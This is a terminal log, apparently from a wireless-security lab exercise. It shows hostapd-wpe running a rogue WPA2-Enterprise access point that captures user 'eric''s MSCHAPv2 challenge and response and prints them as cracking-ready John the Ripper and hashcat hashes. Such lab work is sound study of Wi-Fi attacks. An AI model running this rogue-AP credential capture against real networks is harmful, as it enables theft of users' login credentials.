 root@kali-vm-su:~/Documents/Labo04/SU19-WLANSec-Lab4-WPA2-Enterprise# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 6e:2e:ac:36:ed:39 and ssid "hostapd-wpe-eric"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.11: associated
wlan0: CTRL-EVENT-EAP-STARTED c0:bd:d1:bd:8a:69
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
mschapv2: Thu Aug  8 09:04:14 2019
username: eric
challenge: 26:c8:f8:9f:0a:63:f5:dd
response: 07:e4:a2:e4:e0:b4:08:87:c9:59:f7:b6:43:89:c7:43:11:ba:a3:01:69:87:9c:52
jtr NETNTLM: eric:$NETNTLM$26c8f89f0a63f5dd$07e4a2e4e0b40887c959f7b64389c74311baa30169879c52
hashcat NETNTLM: eric::::07e4a2e4e0b40887c959f7b64389c74311baa30169879c52:26c8f89f0a63f5dd
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Identity received from STA: 'eric'
wlan0: CTRL-EVENT-EAP-FAILURE c0:bd:d1:bd:8a:69
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA c0:bd:d1:bd:8a:69 IEEE 802.11: disassociated